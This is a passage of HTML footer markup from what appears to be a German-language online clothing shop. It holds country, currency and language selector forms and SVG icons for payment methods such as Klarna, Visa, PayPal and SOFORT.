                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PL"
                          >
                            Polen
                            <span class="localization-form__currency"
                              >(PLN
                              zł)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PT"
                          >
                            Portugal
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MD"
                          >
                            Republik Moldau
                            <span class="localization-form__currency"
                              >(MDL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RO"
                          >
                            Rumänien
                            <span class="localization-form__currency"
                              >(RON
                              Lei)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SM"
                          >
                            San Marino
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SE"
                          >
                            Schweden
                            <span class="localization-form__currency"
                              >(SEK
                              kr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CH"
                          >
                            Schweiz
                            <span class="localization-form__currency"
                              >(CHF
                              CHF)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SK"
                          >
                            Slowakei
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SI"
                          >
                            Slowenien
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ES"
                          >
                            Spanien
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SJ"
                          >
                            Spitzbergen und Jan Mayen
                            <span class="localization-form__currency"
                              >(NOK
                              kr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CZ"
                          >
                            Tschechien
                            <span class="localization-form__currency"
                              >(CZK
                              Kč)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TR"
                          >
                            Türkei
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UA"
                          >
                            Ukraine
                            <span class="localization-form__currency"
                              >(UAH
                              ₴)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HU"
                          >
                            Ungarn
                            <span class="localization-form__currency"
                              >(HUF
                              Ft)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="US"
                          >
                            Vereinigte Staaten
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GB"
                          >
                            Vereinigtes Königreich
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CY"
                          >
                            Zypern
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="country_code" value="DE">
              </div></form></localization-form><noscript><form method="post" action="/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/t-shirts" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Sprache
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="de"
                      lang="de"
                        selected
                      
                    >
                      Deutsch
                    </option><option
                      value="cs"
                      lang="cs"
                    >
                      Čeština
                    </option><option
                      value="es"
                      lang="es"
                    >
                      Español
                    </option><option
                      value="pl"
                      lang="pl"
                    >
                      Polski
                    </option><option
                      value="it"
                      lang="it"
                    >
                      Italiano
                    </option><option
                      value="fr"
                      lang="fr"
                    >
                      Français
                    </option><option
                      value="en"
                      lang="en"
                    >
                      English
                    </option><option
                      value="nl"
                      lang="nl"
                    >
                      Nederlands
                    </option><option
                      value="pt-PT"
                      lang="pt-PT"
                    >
                      Português (portugal)
                    </option><option
                      value="hu"
                      lang="hu"
                    >
                      Magyar
                    </option><option
                      value="hr"
                      lang="hr"
                    >
                      Hrvatski
                    </option><option
                      value="sv"
                      lang="sv"
                    >
                      Svenska
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Sprache aktualisieren</button></form></noscript>

          <localization-form><form method="post" action="/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/collections/t-shirts" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Sprache
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    Deutsch
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="de"
                            lang="de"
                            
                              aria-current="true"
                            
                            data-value="de"
                          >
                            Deutsch
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="cs"
                            lang="cs"
                            
                            data-value="cs"
                          >
                            Čeština
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="es"
                            lang="es"
                            
                            data-value="es"
                          >
                            Español
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="pl"
                            lang="pl"
                            
                            data-value="pl"
                          >
                            Polski
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="it"
                            lang="it"
                            
                            data-value="it"
                          >
                            Italiano
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="fr"
                            lang="fr"
                            
                            data-value="fr"
                          >
                            Français
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="nl"
                            lang="nl"
                            
                            data-value="nl"
                          >
                            Nederlands
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="pt-PT"
                            lang="pt-PT"
                            
                            data-value="pt-PT"
                          >
                            Português (portugal)
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="hu"
                            lang="hu"
                            
                            data-value="hu"
                          >
                            Magyar
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="hr"
                            lang="hr"
                            
                            data-value="hr"
                          >
                            Hrvatski
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="sv"
                            lang="sv"
                            
                            data-value="sv"
                          >
                            Svenska
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="de">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Zahlungsmethoden</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-sofort"><title id="pi-sofort">SOFORT</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z" fill="#fff"/><path d="M33.555 20H3L5.322 5H36l-2.445 15Z" fill="#393A41"/><path d="M13.116 10c-1.403 0-2.47 1.243-2.47 2.725 0 1.34.875 2.274 2.066 2.274 1.403 0 2.462-1.278 2.462-2.76.008-1.349-.867-2.239-2.058-2.239Zm-.315 3.738c-.538 0-.912-.423-.912-1.076 0-.723.463-1.41 1.132-1.41.536 0 .911.441.911 1.094.008.731-.462 1.392-1.132 1.392ZM21.56 10c-1.402 0-2.461 1.243-2.461 2.725 0 1.34.875 2.274 2.066 2.274 1.403 0 2.463-1.278 2.463-2.76C23.636 10.89 22.76 10 21.562 10Zm-.307 3.738c-.537 0-.912-.423-.912-1.076 0-.723.463-1.41 1.133-1.41.535 0 .911.441.911 1.094 0 .731-.463 1.392-1.133 1.392Zm6.506-2.16c0-.9-.581-1.472-1.64-1.472h-1.485l-.654 4.787h1.25l.206-1.508h.059l.66 1.508h1.434l-.918-1.676c.684-.282 1.087-.89 1.087-1.638Zm-2 .795h-.183l.139-1.007h.169c.39 0 .595.142.595.45 0 .363-.293.557-.72.557Zm-16.547-.354c-.477-.292-.581-.362-.581-.521 0-.193.19-.29.448-.29.302 0 .758.043 